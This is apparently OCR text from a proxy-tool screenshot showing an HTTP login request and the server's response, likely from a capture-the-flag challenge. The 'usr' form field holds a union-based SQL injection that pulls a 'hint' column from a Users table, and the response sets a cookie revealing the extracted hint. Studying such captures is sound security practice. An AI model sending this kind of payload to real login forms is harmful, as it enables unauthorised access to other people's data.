 Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 220.249.52.134:57816
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://220.249.52.134:57816
10 Connection: close
11 Referer: http://220.249.52.134:57816/login.php?debug=1
12 Upgrade-Insecure-Requests: 1
13
14 usr=
0'%20union%20select%201,group_concat(hint)%20from%20User
s--&pw=
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Mon, 18 Jan 2021 07:28:30 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=
+my+fav+word+in+my+fav+paper%3F%21%2Cmy+love+is%E2%80%A6%3F%2Cthe+pass
word+is+password; expires=Mon, 18-Jan-2021 07:29:30 GMT; Max-Age=60;
path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
13 <html>
14 <head>
15 <style>
16 blockquote { background: #eeeeee; }
17 h1 { border-bottom: solid black 2px; }
18 h2 { border-bottom: solid black 1px; }
19 .comment { color: darkgreen; }
? < + > Type a search term 0 match